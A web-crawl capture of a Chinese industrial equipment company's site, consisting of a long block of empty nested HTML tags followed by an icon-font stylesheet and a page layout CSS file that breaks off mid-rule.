id='ypgw3'></thead><ul id='ypgw3'></ul></thead></dir><del id='ypgw3'></del><thead id='ypgw3'></thead></ul><acronym id='ypgw3'></acronym></bdo><legend id='ypgw3'><font id='ypgw3'><font id='ypgw3'><span id='ypgw3'><tr id='ypgw3'><option id='ypgw3'></option></tr></span></font></font></legend><tbody id='ypgw3'><b id='ypgw3'><select id='ypgw3'></select></b></tbody><div id='ypgw3'><form id='ypgw3'></form><fieldset id='ypgw3'><pre id='ypgw3'><kbd id='ypgw3'><u id='ypgw3'><form id='ypgw3'><li id='ypgw3'><th id='ypgw3'><dt id='ypgw3'></dt></th></li><span id='ypgw3'></span></form><address id='ypgw3'></address></u><u id='ypgw3'><tt id='ypgw3'></tt></u></kbd></pre><p id='ypgw3'></p></fieldset></div><tbody id='ypgw3'><blockquote id='ypgw3'><style id='ypgw3'></style></blockquote><u id='ypgw3'></u></tbody><fieldset id='ypgw3'></fieldset><form id='ypgw3'></form><li id='ypgw3'><abbr id='ypgw3'></abbr></li><acronym id='ypgw3'></acronym><tt id='ypgw3'><dl id='ypgw3'></dl></tt><fieldset id='ypgw3'></fieldset><em id='ypgw3'></em><b id='ypgw3'></b><p id='ypgw3'></p><tbody id='ypgw3'><address id='ypgw3'></address><dd id='ypgw3'></dd></tbody><dir id='ypgw3'></dir><tbody id='ypgw3'></tbody><ul id='ypgw3'><select id='ypgw3'></select></ul><td id='ypgw3'></td><kbd id='ypgw3'><tt id='ypgw3'><q id='ypgw3'></q></tt></kbd><tfoot id='ypgw3'><select id='ypgw3'><abbr id='ypgw3'></abbr><table id='ypgw3'></table></select></tfoot><em id='ypgw3'><optgroup id='ypgw3'><label id='ypgw3'></label><ol id='ypgw3'><dir id='ypgw3'><label id='ypgw3'></label><form id='ypgw3'><thead id='ypgw3'><tbody id='ypgw3'></tbody></thead></form></dir><table id='ypgw3'><form id='ypgw3'><table id='ypgw3'><legend id='ypgw3'><li id='ypgw3'></li><big id='ypgw3'><span id='ypgw3'><optgroup id='ypgw3'><span id='ypgw3'></span></optgroup></span></big></legend><noscript id='ypgw3'></noscript><div id='ypgw3'><code id='ypgw3'><sup id='ypgw3'><kbd id='ypgw3'></kbd></sup><thead id='ypgw3'><small id='ypgw3'></small></thead></code></div><dt id='ypgw3'></dt></table></form></table><abbr id='ypgw3'><small id='ypgw3'></small></abbr></ol></optgroup><abbr id='ypgw3'><optgroup id='ypgw3'></optgroup></abbr><sup id='ypgw3'></sup><abbr id='ypgw3'><style id='ypgw3'><strike id='ypgw3'><b id='ypgw3'><i id='ypgw3'></i></b></strike></style></abbr></em><table id='ypgw3'></table><dl id='ypgw3'></dl><strike id='ypgw3'></strike><tt id='ypgw3'><p id='ypgw3'></p></tt><div id='ypgw3'><noscript id='ypgw3'></noscript><dt id='ypgw3'><bdo id='ypgw3'><strong id='ypgw3'><sup id='ypgw3'><acronym id='ypgw3'></acronym></sup></strong></bdo><blockquote id='ypgw3'><tbody id='ypgw3'></tbody><tbody id='ypgw3'><dl id='ypgw3'></dl><del id='ypgw3'></del><ins id='ypgw3'><dfn id='ypgw3'><button id='ypgw3'></button></dfn></ins><td id='ypgw3'></td><option id='ypgw3'></option><tbody id='ypgw3'><sub id='ypgw3'><acronym id='ypgw3'><font id='ypgw3'><ins id='ypgw3'></ins></font><tr id='ypgw3'></tr></acronym></sub></tbody><dir id='ypgw3'></dir><address id='ypgw3'><bdo id='ypgw3'></bdo></address></tbody></blockquote><form id='ypgw3'><q id='ypgw3'><dd id='ypgw3'><fieldset id='ypgw3'></fieldset></dd></q></form><ol id='ypgw3'></ol><tfoot id='ypgw3'></tfoot></dt></div><pre id='ypgw3'><tt id='ypgw3'></tt><noframes id='ypgw3'></noframes></pre><dir id='ypgw3'><tt id='ypgw3'><q id='ypgw3'></q><select id='ypgw3'><dir id='ypgw3'></dir><ins id='ypgw3'><li id='ypgw3'></li></ins><small id='ypgw3'><ul id='ypgw3'></ul></small><pre id='ypgw3'></pre></select></tt><ul id='ypgw3'></ul></dir><th id='ypgw3'></th><ol id='ypgw3'><sup id='ypgw3'><i id='ypgw3'><pre id='ypgw3'><table id='ypgw3'></table></pre></i></sup></ol><option id='ypgw3'></option><dt id='ypgw3'></dt><sup id='ypgw3'></sup><big id='ypgw3'></big><thead id='ypgw3'></thead><p id='ypgw3'></p><td id='ypgw3'><acronym id='ypgw3'><div id='ypgw3'><tt id='ypgw3'></tt></div><fieldset id='ypgw3'></fieldset><bdo id='ypgw3'></bdo><em id='ypgw3'><font id='ypgw3'></font></em></acronym></td><dir id='ypgw3'></dir><u id='ypgw3'></u><strong id='ypgw3'><td id='ypgw3'></td></strong><tt id='ypgw3'></tt><q id='ypgw3'><legend id='ypgw3'><bdo id='ypgw3'><bdo id='ypgw3'><legend id='ypgw3'><b id='ypgw3'><strong id='ypgw3'><label id='ypgw3'><sup id='ypgw3'><u id='ypgw3'><sup id='ypgw3'></sup></u><big id='ypgw3'></big><select id='ypgw3'></select></sup><p id='ypgw3'></p></label></strong></b></legend></bdo><noscript id='ypgw3'></noscript><dt id='ypgw3'></dt></bdo></legend></q><small id='ypgw3'></small><b id='ypgw3'></b><li id='ypgw3'><p id='ypgw3'><label id='ypgw3'><table id='ypgw3'><sup id='ypgw3'><em id='ypgw3'></em></sup></table><blockquote id='ypgw3'></blockquote></label></p></li><blockquote id='ypgw3'></blockquote><dd id='ypgw3'><thead id='ypgw3'></thead><abbr id='ypgw3'><noscript id='ypgw3'><tbody id='ypgw3'><style id='ypgw3'><sup id='ypgw3'><pre id='ypgw3'></pre></sup><em id='ypgw3'></em></style></tbody><optgroup id='ypgw3'><tbody id='ypgw3'><kbd id='ypgw3'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='ypgw3'></tfoot><big id='ypgw3'><thead id='ypgw3'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://fsjdoors.com/templates/t4_bs5_blank/fonts/iconfont.css
body_size: 6501
content:
@font-face {
  font-family: "iconfont"; /* Project id 2877061 */
  src: url('iconfont.woff2?t=1734069939512') format('woff2'),
       url('iconfont.woff?t=1734069939512') format('woff'),
       url('iconfont.ttf?t=1734069939512') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-fenzi:before {
  content: "\e666";
}

.icon-a-33:before {
  content: "\e661";
}

.icon-a-11:before {
  content: "\e663";
}

.icon-a-22:before {
  content: "\e664";
}

.icon-a-44:before {
  content: "\e665";
}

.icon-tezhonggutiwuzhi:before {
  content: "\e65f";
}

.icon-yiyaozhongjianti:before {
  content: "\e660";
}

.icon-peifangguanli1:before {
  content: "\e65d";
}

.icon-dianziqianming1:before {
  content: "\e65e";
}

.icon-shujubeifen1:before {
  content: "\e656";
}

.icon-shishijiankong1:before {
  content: "\e657";
}

.icon-yonghuquanxianguanli1:before {
  content: "\e658";
}

.icon-fangwenquanxianshezhi1:before {
  content: "\e65a";
}

.icon-shenjizhuizong1:before {
  content: "\e65b";
}

.icon-picibaobiao1:before {
  content: "\e65c";
}

.icon-shenjizhuizong:before {
  content: "\e652";
}

.icon-shishijiankong:before {
  content: "\e653";
}

.icon-dianziqianming:before {
  content: "\e654";
}

.icon-fangwenquanxianshezhi:before {
  content: "\e64d";
}

.icon-peifangguanli:before {
  content: "\e64e";
}

.icon-picibaobiao:before {
  content: "\e64f";
}

.icon-yonghuquanxianguanli:before {
  content: "\e650";
}

.icon-shujubeifen:before {
  content: "\e651";
}

.icon-qiaozhuang:before {
  content: "\e64b";
}

.icon-qiyedingzhi:before {
  content: "\e64c";
}

.icon-huanbao1:before {
  content: "\e645";
}

.icon-shengwu:before {
  content: "\e646";
}

.icon-zhiyao:before {
  content: "\e647";
}

.icon-huagong:before {
  content: "\e648";
}

.icon-feishui-01:before {
  content: "\e60c";
}

.icon-feiqi-01:before {
  content: "\e637";
}

.icon-touzihuibao-01:before {
  content: "\e638";
}

.icon-anzhuangtiaoshi-1:before {
  content: "\e639";
}

.icon-shuangyinhao1:before {
  content: "\e63a";
}

.icon-jisuxiangying-1:before {
  content: "\e63b";
}

.icon-sanheyi-1:before {
  content: "\e63c";
}

.icon-beipinpeijian-1:before {
  content: "\e63d";
}

.icon-shuangyinhao2:before {
  content: "\e63e";
}

.icon-qingxiji-1:before {
  content: "\e63f";
}

.icon-dianhua-1:before {
  content: "\e640";
}

.icon-shebeibaoyang-1:before {
  content: "\e641";
}

.icon-xianchangfuwu-1:before {
  content: "\e642";
}

.icon-yanshou-1:before {
  content: "\e643";
}

.icon-shizhanpeixun-1:before {
  content: "\e644";
}

.icon-fuwu:before {
  content: "\e7a9";
}

.icon-stack:before {
  content: "\e636";
}

.icon-chakangengduo:before {
  content: "\e693";
}

.icon-yaguanggufen_logo:before {
  content: "\e634";
}

.icon-yaguanggufen_white_logo:before {
  content: "\e635";
}

.icon-shejishengchan2:before {
  content: "\e633";
}

.icon-shengchan:before {
  content: "\e632";
}

.icon-peijianguanli:before {
  content: "\e631";
}

.icon-yanshou:before {
  content: "\e66e";
}

.icon-dingwei:before {
  content: "\e630";
}

.icon-shanchuyixuanqunchengyuanchacha:before {
  content: "\e62f";
}

.icon-a-youjiantouzhixiangyoujiantou:before {
  content: "\e62e";
}

.icon-jinghongbao1:before {
  content: "\e619";
}

.icon-yetifenli:before {
  content: "\e629";
}

.icon-lvgai1:before {
  content: "\e62d";
}

.icon-wuxianyijin:before {
  content: "\e627";
}

.icon-shidaitu1:before {
  content: "\e628";
}

.icon-quanqinjiangli:before {
  content: "\e618";
}

.icon-jinengbutie:before {
  content: "\e61a";
}

.icon-jinengpeixun:before {
  content: "\e61b";
}

.icon-waizhubutie:before {
  content: "\e61c";
}

.icon-gongzigongling:before {
  content: "\e620";
}

.icon-daixinnianjia:before {
  content: "\e622";
}

.icon-jiabangongzi:before {
  content: "\e624";
}

.icon-jieri-a:before {
  content: "\e612";
}

.icon-sushe-a:before {
  content: "\e613";
}

.icon-shitang-a:before {
  content: "\e615";
}

.icon-jiangli-a:before {
  content: "\e617";
}

.icon-weizhi:before {
  content: "\e8ff";
}

.icon-dianhua:before {
  content: "\eb23";
}

.icon-tel:before {
  content: "\e611";
}

.icon-wangzhi:before {
  content: "\e62b";
}

.icon-hangzhengguanli:before {
  content: "\e711";
}

.icon-ziyuan4:before {
  content: "\e60b";
}

.icon-xinfeng:before {
  content: "\e857";
}

.icon-yuanqufuwurexian:before {
  content: "\e623";
}

.icon-etrty:before {
  content: "\e60f";
}

.icon-ahawo:before {
  content: "\e610";
}

.icon-jinghongbao:before {
  content: "\e60e";
}

.icon-yetifenlilogo:before {
  content: "\e60d";
}

.icon-jiantou:before {
  content: "\e64a";
}

.icon-arrow-down:before {
  content: "\e604";
}

.icon-jiantou-copy:before {
  content: "\e602";
}

.icon-xuxian:before {
  content: "\e668";
}

.icon-youjiantou:before {
  content: "\e603";
}

.icon-a-dianliang1:before {
  content: "\e60a";
}

.icon-huanbao:before {
  content: "\e608";
}

.icon-shipin:before {
  content: "\e607";
}

.icon-yao:before {
  content: "\e606";
}

.icon-a-dianliang:before {
  content: "\e605";
}

.icon-zhuanli:before {
  content: "\e616";
}

.icon-jichuangjiagongzhongxin:before {
  content: "\e649";
}

.icon-shouye-yuangongrenshu:before {
  content: "\e609";
}

.icon-chuzhigongchang:before {
  content: "\e601";
}

.icon-xinwenleixing:before {
  content: "\e659";
}

.icon-calendar-v2-full:before {
  content: "\e9aa";
}

.icon-zhanting:before {
  content: "\e6ca";
}

.icon-didiandingwei:before {
  content: "\eb31";
}

.icon-xiangzuojiantou:before {
  content: "\e614";
}

.icon-ditu:before {
  content: "\e655";
}

.icon-hangyebiaozhun:before {
  content: "\e790";
}

.icon-didian:before {
  content: "\e671";
}

.icon-pdf:before {
  content: "\e740";
}

.icon-xiazai:before {
  content: "\e625";
}

.icon-shipin-copy:before {
  content: "\e621";
}

.icon-xiangyoujiantou:before {
  content: "\e662";
}

.icon-chanpinhefuwu:before {
  content: "\e61d";
}

.icon-shengchanshili:before {
  content: "\e61e";
}

.icon-gaoxinjishuqiye:before {
  content: "\e61f";
}

.icon-sousuo:before {
  content: "\e62a";
}

.icon-wangzhanqunguanli:before {
  content: "\e6c2";
}

.icon-shijieditu:before {
  content: "\e745";
}

.icon-tubiao-ditu-shijieditu1:before {
  content: "\e62c";
}

.icon-shijian:before {
  content: "\e600";
}

.icon-globeo24:before {
  content: "\e73d";
}

.icon-tubiao-ditu-shijieditu:before {
  content: "\e626";
}



--- FILE ---
content_type: text/css
request_url: http://fsjdoors.com/templates/t4_bs5_blank/local/css/local.css?v=2412251452
body_size: 214951
content:

html {
    font-size: 50%;
}

/*body { font-size:62.5%!important; } !* =10px *!*/

@media (min-width: 2000px) {
    html {
        font-size: 62.5%;
    }
}

@media (min-width: 3000px) {
    html {
        font-size: 100%;
    }
}

/*--------服务start-------*/
/*--------公共start-------*/
._bottom-line-left:after {

    margin: 0;
}

._bottom-line-center:after {
    margin: 0 auto !important;
}

._color-white {
    color: #fff !important;
}

._color-black {
    color: #000 !important;
}

/*--------公共end-------*/
/*--运营服务撬装20吨start--*/
.bm_bottomLeftOverlay {
    display: none;
}

.skid-mounted-equipment-img img {
    width: 100%;
}

.skid-mounted-equipment-img {
    position: relative;
}

.skid-mounted-equipment-img-des {
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    width: 30%;
    background-color: rgba(0, 0, 0, .6);
    height: 100%;

}

.bj-black {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    width: 80%;
}

.skid-mounted-equipment-img-des-title {
    font-weight: bold;
    text-align: center;
    font-size: 3.2rem;
    margin-bottom: 3rem;
}

.skid-mounted-equipment-img-des-text {
    line-height: 2;
}

.skid-mounted-equipment h2 {
    margin: 8rem 0;
    color: #009FB0;
    font-size: 3rem;
    font-weight: bold;
}

.serve-distillation-column, .skid-mounted-equipment h2 .title-style1 {
    z-index: 1;
}

.skid-product-process-des {
    margin: 5rem 0;
}

.skid-product-process-title {
    font-size: 2.3rem;
    margin: 3rem 0;
}

.skid-technology-advantage-piece-title {
    font-weight: bold;
    font-size: 2rem;
}

.skid-technology-advantage-piece {
    margin-bottom: 8rem;
}

.skid-technology-advantage-piece-text {
    width: 70%;
}

.product-feature-piece-content {
    width: 90%;
    height: 37rem;
    background: #009fb0;
    margin: 3rem auto;
    color: #fff;
}

.product-feature-piece-text {
    padding: 13rem 3rem 3rem 3rem;
    line-height: 2;
}

.product-feature-piece-num {
    font-size: 8rem;
    padding-left: 3rem;
    padding-top: 1rem;
}

.product-feature-piece-style {
    position: relative;
}

.product-feature-title {
    font-size: 3rem;
    font-weight: bold;
    text-align: center;
    transform: translateY(300%);
}

.product-feature-piece-style:after {
    position: absolute;
    content: "";
    display: block;
    width: 100%;
    height: 0.5rem;
    background: #fff;
    margin-top: 1rem;
    z-index: -1;
    left: 0;
}

.range-of-application-piece {
    margin-bottom: 4rem;
}

.range-of-application-piece p {
    background: #f4f4f4;
    width: 95%;
    height: 20rem;
    display: grid;
    align-items: center;
    padding: 0 5rem;
    line-height: 2;
}

.condition-table table.stripe-table th {
    padding: 2rem 0;
    font-size: 2rem;
    font-weight: 500;
    line-height: 1;
    border-bottom: 10px solid #fff;
}

.condition-table table.stripe-table th p {
    margin: 0;
}

.condition-table-center {
    border-left: 7px solid #fff !important;
    border-right: 7px solid #fff !important;
}

.condition-table table.stripe-table tr:nth-child(odd) {
    background: #C8E8F9;
}

.condition-table table.stripe-table tr:nth-child(even) {
    background: #E3F2FB;
}

/*--运营服务撬装20吨end--*/
/*视频中心start*/
.video-center-title {
    font-size: 4rem !important;
    margin: 0 auto;
}

.video-content {
    text-align: center;
}

.avs-player {
    margin-top: 5rem;
}

.avs-player iframe {
    width: 90% !important;
    height: 90% !important;
    margin: 0px auto !important;
}

.recommend-video {
    padding: 0;
    margin: 0 auto;
}

.recommend-video .slick-slide {
    padding: 1rem;
}

.case-item p {
    text-align: left;
}

.cases-grid-view:hover .case-item {
    background: #009FB0;
}

.cases-grid-view:hover .case-item .case-title a {
    color: #fff;
}

.cases-grid-view:hover .case-item p {
    color: #fff;
}

.case-item p {
    text-align: left;
}

.recommend-video .slick-prev {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 40%;
    left: -110px;
    z-index: 1;
    background: url("/images/qyzz/left-prev.png") no-repeat;
    background-size: 100% 100%;
    cursor: pointer;
}

.recommend-video .slick-next {
    position: absolute;
    top: 40%;
    right: -110px;
    z-index: 1;
    width: 50px;
    height: 50px;
    background: url(/images/qyzz/right-next.png) no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

/*视频中心end*/
/*--精馏塔mvr热泵节能改造start--*/
.serve-distillation-column {
    position: relative;
}

.serve-distillation-column h2 {
    margin: 8rem 0;
    color: #009FB0;
    font-size: 3rem;
    font-weight: bold;
}

.serve-distillation-column-des {
    color: #535353;
}

.serve-distillation-column .domain {
    margin: 5rem 0 10rem 0 !important;
}

.bj-product-advantage {
    color: #fff;
    height: 82rem;
}

.bj-product-advantage .product-advantage {
    position: relative;
    background: #009fb0;
    height: 65rem;
    width: 111%;
    margin: 0 auto;
    left: -5.5%;
}

.bj-product-advantage .product-advantage .product-advantage-top {
    background: #fff !important;
    z-index: 0 !important;
}

.bj-product-advantage .product-advantage .product-advantage-top .product-advantage-top-text {
    color: #009FB0 !important;
}

.bj-product-advantage .bold {
    font-weight: bold;
}

.bj-product-advantage .product-feature-piece-style:after {
    z-index: 0;
}

.product-des-container .bj-product-advantage h2 {
    margin: 5rem 0;
}

.service-technical-principle h2 {
    font-size: 3rem;
    font-weight: bold;
}

.service-technical-principle {
    color: black;
}

.bj-product-advantage .product-advantage .row {
    position: relative;
    padding: 0 10rem;
}

.service-technical-principle {
    position: absolute;
    bottom: -90%;
    width: 100%;
}

.service-technical-principle-title {
    position: relative;
}

.service-technical-principle-title:after {
    position: absolute;
    content: "";
    display: block;
    width: 100%;
    height: 0.5rem;
    background: black;
    margin-top: 1rem;
    z-index: 0;
    left: 0;
}

.service-technical-principle {
    padding: 0 4rem 4rem 4rem;
    width: 90%;
}

.service-technical-principle-titles {
    font-size: 2.6rem;
    font-weight: bold;
}

.service-technical-principle-des {
    font-weight: bold;
}

.show h2 {
    margin-top: 15rem;
    color: #009FB0;
    font-size: 3rem;
    font-weight: bold;
}

.show h2 .title-style1 {
    z-index: 0;
}

.show-left, .show-right {
    width: 40%;
    margin: 0 auto;
}

.show-left .technical-principle-detailed-drawing-img, .show-right .technical-principle-detailed-drawing-img {
    background: #fff;
    border: 1px solid #707070;

}

.show-left .technical-principle-detailed-drawing-title, .show-right .technical-principle-detailed-drawing-title {
    background: #F4F4F4;
    border: 1px solid #707070;
    height: 8rem;
}

.show-left .technical-principle-detailed-drawing-text, .show-right .technical-principle-detailed-drawing-text {
    font-size: 2.4rem !important;
    font-weight: bold;
}

.vapor-compression-des {
    padding: 3rem 0;
    line-height: 2;
}

.show .technical-principle-detailed-drawing {
    position: relative;
}

.show-left:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    left: 50%;
    top: 0;
    background: #707070;
}

.bj-customization {
    position: relative;
    background: #009FB0;
    color: #fff;
    margin: 12rem 0;
    width: 111%;
    left: -5.5%;
}

.customization-content {
    padding: 0 10rem;
}

.bj-customization h2 {
    font-size: 3rem;
    font-weight: bold;
    padding: 8rem 0 5rem 0;
}

.bj-customization .product-feature-piece-style:after {
    z-index: 0;
}

.customization-text-left-title {
    font-size: 2.4rem;
    font-weight: bold;
}

.customization-text {
    padding-bottom: 8rem;
}

.customization-text-left {
    border-right: 1px solid #fff;
}

.customization-text-right {
    padding-left: 10rem;
}

.assort-compressor-left img {
    width: 80%;
}

.assort-compressor-right-title {
    font-size: 2.4rem;
    font-weight: bold;
}

.assort-compressor-content .technical-principle-bottom .sequence-number:after {
    z-index: 0 !important;
}

.assort-compressor-content {
    margin-bottom: 12rem;
}

.impeller-content-des {
    margin: 5rem 0;
}

.impeller-content-title {
    font-weight: bold;
}

.assort-compressor-right-des {
    margin-top: 2rem;
}

.impeller-content-right {
    text-align: center;
}

.impeller-content-right img {
    width: 70%;
    position: relative;
    z-index: 1;
}

.bj-impeller {
    position: absolute;
    background: #009fb0;
    height: 10rem;
    bottom: 3.5rem;
    right: -5.5%;
    width: 111%;
    z-index: 0;
}

.assort-compressor-module {
    position: relative;
}

.case-show .condition-table table.stripe-table th {
    border-bottom: 0;
}

.case-show h2 {
    margin: 8rem 0 5rem 0;
    color: #009fb0;
    font-size: 3rem;
    font-weight: bold;
}

.case-show h2 .title-style1 {
    position: relative;
    color: #535353;
    z-index: 0;
}

.condition-table-border {
    border-left: 7px solid #fff !important;
}

.table-head {
    background: #474645 !important;
}

.table-top {
    border-bottom: 7px solid #fff;
}

.table-middle {
    display: table-cell;
    vertical-align: middle;
}

.energy-consumption {
    background: #EBEBEB !important;
    color: #3B3938 !important;
    line-height: 2 !important;
    border-bottom: 2rem solid #fff !important;
}

.bj-table {
    background: #009FB0 !important;
    color: #fff;
}

.table-bottom-border {
    border-top: 3rem solid #fff;
}

/*--精馏塔mvr热泵节能改造end--*/

/*首页banner*/
#SimpleVideoPlayer {
    cursor: pointer;
}

.mejs__me.mejs__layer {
    display: none;
}

#Home-banners .slick-slider .slick-dots {
    position: absolute;
    bottom: -50px;
}

#Home-banners ul .slick-active button {
    width: 30px;
}

#Home-banners ul li {
    margin-left: 0;
}

#Home-banners ul {
    padding: 0
}

#Home-banners .slick-slider .slick-dots li {
    margin: 20px 5px
}

#Home-banners .slick-slider .slick-dots li button {
    height: 16px;
    width: 16px;
    border: 1px solid #00d0e6;
    border-radius: 106px;
}

#Home-banners {
    position: relative
}

#Home-banners .slick-slider .slick-dots {
    position: absolute;
    bottom: -50px;
}

#Home-banners .slick-slider .slick-dots li {
    margin: 20px 5px;
    transition: all 0.4s;
}

#Home-banners .slick-slider .slick-dots .slick-active button {
    width: 30px;
}

/*首页bannerend*/
/*新闻banner*/
.t4-col > .news-events .page-header h1 {
    font-size: 4rem;
    width: 80%;
    text-align: center;
    margin: 0 auto;
}

.t4-col > .news-events dl > dd > time {
    font-size: 1.8rem;
}

.t4-col > .news-events dl {
    text-align: center;
    margin-top: 2rem;
}

.news-banner {
    position: relative;
}

.news-banner-text {
    position: absolute;
    font-size: 6rem;
    top: 19.8%;
    color: #fff;
    width: 100%;
    text-align: center;
    font-weight: bold;
}

.news-banner-des {
    position: absolute;
    font-size: 4rem;
    top: 41.5%;
    color: #fff;
    width: 100%;
    text-align: center;
    font-weight: 100;
    letter-spacing: 1rem;
}

.news-banner-des:before {
    content: "";
    display: block;
    width: 4%;
    height: 2px;
    position: absolute;
    left: 29%;
    background: #fff;
    top: 50%;
}

.news-banner-des:after {
    content: "";
    display: block;
    width: 4%;
    height: 2px;
    position: absolute;
    right: 29.5%;
    background: #fff;
    top: 50%;
}

/*新闻banner-end*/
.introimage-wrapper {
    position: relative
}

.news_img {
    position: relative
}

.event-all {
    position: absolute;
    left: 0;
    z-index: 2;
    color: #fff;
    top: 0;
    margin-left: 1rem;
    width: 12rem;
    height: 4rem;
    text-align: center;
    line-height: 4rem;
    font-weight: bold;
}

.event-all-list {
    margin-left: 0px;
}

.event-list-after {
    margin: 1rem;
}

.event-foreshow {
    background: #ec8500;
}

.event-look-back {
    background: #666666;
}

.gpdm {
    position: absolute;
    left: 20%;
    font-size: 2rem;
    color: red;
    line-height: 1rem;
    top: 30px;
    font-weight: 600;
}

.product-des-img {
    text-align: center;
    display: block;
    align-self: end;
}

.product-des-img img {
    margin-top: 8rem;
}

.product-des-title {
    color: #009fb0;
    font-size: 2.2rem;
    margin-bottom: 2rem;
}

.product-des {
    margin: 10rem 0 !important;
}

.product-des .col-lg-7 {
    display: block;
    align-self: center;
}

.product-des-img-title {
    color: #009fb0;
    text-align: center;
    margin-top: 1rem;
    font-weight: 600;
}

.product-des-icon {
    display: table-cell;
    align-self: center;
    text-align: center;
    margin: 3rem 0;
    width: 25%;
}

.product-des-icon p {
    margin-top: 1rem;
}

.product-des-icon img {
    width: 35%;
}

.zhuyi {
    text-align: center;
    color: #999999;
}

/* 售后服务-start */
.shfw-fwcn .fwcn-desc {
    /*height: 30rem;*/
    margin: 10rem auto;
}

.shfw-fwcn .fwcn-desc .left {
    background-color: #009fb0;
    padding: 3rem 5rem;
}

.shfw-fwcn .fwcn-desc .right {
    padding: 3rem 5rem;
    border: 1px solid #999;
    border-left: unset;
}

.shfw-fwcn .fwcn-desc .title-wrap {
    font-size: 4rem;
    color: white;
    font-weight: 600;
    line-height: 8rem;
}

.shfw-fwcn .fwcn-desc .right .title-wrap {
    color: #009fb0;
}

.shfw-fwcn .fwcn-desc .title-wrap .iconfont {
    margin-left: 2rem;
    font-size: 8rem;
}

.shfw-fwcn .fwcn-desc p {
    margin-top: 2rem;
    font-size: 2rem;
    color: white;
}

.shfw-fwcn .fwcn-desc .right p {
    color: #009fb0;
}

.shfw-fwcn .fwcn-desc .title-wrap .title {
    margin-left: 2rem;
}

.shfw-fwrx {
    background: url(/images/service/fuwurexian.jpg) no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    color: #fff;
    margin-top: 20rem;
    padding-bottom: 20rem;
}

.shfw-fwrx h1 {
    color: #fff;
    padding-top: 8rem;
    margin-top: 0;
    font-size: 4rem;
}

.shfw-fwrx .join-title .shfw-rxdh {
    font-size: 4rem;
    font-weight: bold
}

.join-title .shfw-rxdh span {
    font-size: 4rem;
    font-weight: bold;
    padding-right: 20px;
}

.shfw-fwrx .join-title p {
    font-size: 2rem
}

.shfw-fwrx h1:after, .shfw-fwcn h1:after, .shfw-funr h1:after {
    width: 5rem !important;
}

.shfw-funr h1 {
    padding-top: 15rem;
    padding-bottom: 10rem;
}

.fwrx-list .left {
    text-align: right;
    background: #fff;
    color: #009fb0;
    font-size: 3rem;
    line-height: 8rem;
    border-radius: 5rem;
    padding-right: 10rem;
    width: 35%;
    margin: 0 auto;
    position: relative;
}

.fwrx-list .left .icon-syinhao {
    position: absolute;
    left: 10%;
    font-size: 7rem;
    top: 10%;
    opacity: 0.2;
}

.fwrx-list .left .icon-qingxi {
    font-size: 3rem;
}

.fwrx-list .right .icon-sheyi {
    padding-right: 2rem;
    font-size: 3rem;
}

.fwrx-list .icon-phone-fw {
    font-size: 3rem;
    padding-right: 2rem;
    color: #009fb0;
}

.fwrx-list .right .icon-xyinhao {
    position: absolute;
    right: 10%;
    font-size: 7rem;
    bottom: 10%;
    opacity: 0.2;
}

.fwrx-list .right {
    background: #fff;
    color: #009fb0;
    font-size: 3rem;
    line-height: 8rem;
    border-radius: 5rem;
    padding-left: 10rem;
    width: 35%;
    margin: 0 auto;
    position: relative;
}

.fwrx-list .left dl, .fwrx-list .right dl {
    padding-bottom: 5rem;
    padding-top: 5rem
}

.shfw-fwrx .join-title {
    padding-bottom: 5rem
}

.fwrx-list .left dl dd, .fwrx-list .right dl dd {
    color: #000
}

.shfw-t_f1bk2 {
    background: #f9f9f9;
    padding-top: 116px;
}

.shfw-t_f1btopli {
    font-size: 2.5rem;
    line-height: 1.5;
    color: #666;
    transition: all 0.36s;
    cursor: pointer;
    position: relative;
    text-align: center;
    padding-bottom: 9rem;
    height: 18rem !important;
}

.shfw-t_f1bquan {
    width: 27px;
    height: 27px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.shfw-t_f1bquan::before {
    content: '';
    width: 18px;
    height: 18px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #009fb0;
    border-radius: 50%;
    z-index: 10;
}

.shfw-t_f1bquan::after {
    content: '';
    width: 30px;
    height: 30px;
    background: #fff;
    position: absolute;
    box-shadow: 0px 5px 29px 0px rgba(0, 0, 0, .15);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    z-index: 9;
    transition: all 0.36s;
}

.shfw-t_f1btopli.slick-active.slick-current .shfw-t_f1bquan::after {
    width: 40px;
    height: 40px;
}

.shfw-t_f1btopli.slick-active.slick-current {
    color: #009fb0;
    font-size: 3rem;
    font-weight: 700;
    /*height: 18rem;*/
}

.shfw-t_f1btop .slick-prev, .shfw-t_f1btop .slick-next {
    width: 38px;
    height: 38px;
    border-radius: 50%;
    background: #fff;
    box-shadow: 0px 5px 29px 0px rgba(0, 0, 0, .15);
    z-index: 9;
}

.shfw-t_f1btop {
    position: relative;
    z-index: 10;
}

.shfw-t_f1bgui {
    height: 10px;
    width: calc(80% + 200px);
    background: #009fb0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
}

.shfw-t_f1bgui::before {
    content: '';
    width: 50%;
    height: calc(100% + 2px);
    position: absolute;
    left: -1px;
    top: -1px;
    background: linear-gradient(to right, #f9f9f9, rgba(249, 249, 249, .2), rgba(249, 249, 249, .1));
}

.shfw-t_f1bgui::after {
    content: '';
    width: 50%;
    height: calc(100% + 2px);
    position: absolute;
    right: -1px;
    top: -1px;
    background: linear-gradient(to left, #f9f9f9, rgba(249, 249, 249, .2), rgba(249, 249, 249, .1));
}

.shfw-t_f1bk2nr1 {
    position: relative;
}

.shfw-t_f1btop .slick-prev {
    left: -10px;
}

.shfw-t_title {
    font-size: 7rem;
    font-weight: bold;
    line-height: 1;
    color: #009fb0;
    padding-top: 10rem;
}

.shfw-t_f1bk2le {
    width: 60%;
    padding-right: 60px;
    text-align: center;
}

.fl {
    float: left
}

.shfw-t_f1bk2rg {
    width: 97%;
    padding-right: 56px;
    padding-top: 6px;
    min-height: 50rem;
